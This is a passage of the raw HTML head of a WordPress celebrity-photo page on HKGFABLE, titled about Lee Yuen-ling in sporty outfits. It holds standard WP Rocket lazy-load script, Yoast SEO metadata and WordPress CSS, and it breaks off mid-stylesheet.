

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7show%E5%AE%8C%E7%BE%8Ebody%E5%A4%9A%E5%9C%96/
body_size: 30201
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>李元玲穿性感運動裝大SHOW完美BODY(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/李元玲穿性感運動裝大show完美body多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="李元玲穿性感運動裝大SHOW完美BODY(多圖) - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:李元玲 IG" />
	<meta property="og:url" content="https://hkgfable.com/李元玲穿性感運動裝大show完美body多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2023-05-30T11:02:48+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"李元玲穿性感運動裝大SHOW完美BODY(多圖)","datePublished":"2023-05-30T11:02:48+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg","keywords":["李元玲","李元玲facebook","李元玲ig","李元玲吳卓羲","李元玲媽媽","李元玲家世","李元玲家人","李元玲家境","李元玲年紀","李元玲父母","李元玲父親","李元玲男朋友","李元玲結婚","李元玲豪宅","李元玲身家","李元玲身高","李元玲鋼琴","鋼琴女神李元玲ig"],"articleSection":["推薦","明人娛樂","正妹","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/","name":"李元玲穿性感運動裝大SHOW完美BODY(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg","datePublished":"2023-05-30T11:02:48+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"李元玲穿性感運動裝大SHOW完美BODY(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈李元玲穿性感運動裝大SHOW完美BODY(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 